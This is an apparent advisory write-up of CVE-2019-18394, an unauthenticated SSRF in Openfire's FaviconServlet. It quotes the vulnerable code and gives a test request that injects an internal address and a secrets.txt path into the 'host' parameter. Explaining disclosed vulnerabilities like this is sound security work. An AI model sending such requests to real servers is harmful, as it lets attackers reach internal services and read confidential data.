## Full Read SSRF Vulnerability
**Assigned CVE:** CVE-2019-18394
**Vulnerable file:**[FaviconServlet.java](https://github.com/igniterealtime/Openfire/blob/master/xmppserver/src/main/java/org/jivesoftware/util/FaviconServlet.java)([the fixcommit](https://github.com/igniterealtime/Openfire/commit/32ae6223d145c04a0e6eff8d1041ff217f5d04eb#diff-62f8f55194386f876aa5c126bd940018))
This vulnerability allows an unauthenticated attacker to send arbitrary HTTP
GET requests to the internal network, and obtain full-sized outputs from the
targeted web services.
Let's look at the vulnerable code contained in the FaviconServlet.java file:
...
public void doGet(HttpServletRequest request, HttpServletResponse response) {
String host = request.getParameter("host");
// Check special cases where we need to change host to get a favicon
host = "gmail.com".equals(host) ? "google.com" : host;
byte[] bytes = getImage(host, defaultBytes);
if (bytes != null) {
writeBytesToStream(bytes, response);
}
}
private byte[] getImage(String host, byte[] defaultImage) {
// If we've already attempted to get the favicon twice and failed,
// return the default image.
if (missesCache.get(host) != null && missesCache.get(host) > 1) {
// Domain does not have a favicon so return default icon
return defaultImage;
}
// See if we've cached the favicon.
if (hitsCache.containsKey(host)) {
return hitsCache.get(host);
}
byte[] bytes = getImage("http://" + host + "/favicon.ico");
....
}
...
In the _doGet_ and _getImage_ methods the code gets the host variable from the
get parameters, and constructs an URL from it without any constraints to the
component parts. Thus, an attacker can place any sequence of characters inside
of it, and make the server connect to any URL they want.
An HTTP request to test the vulnerability:
GET /getFavicon?host=192.168.176.1:8080/secrets.txt? HTTP/1.1
Host: assesmenthost.com:9090
An example of a vulnerable server's behavior:

<center>An example of CVE-2019-18394 exploitation in Burp Suite</center>


暂无评论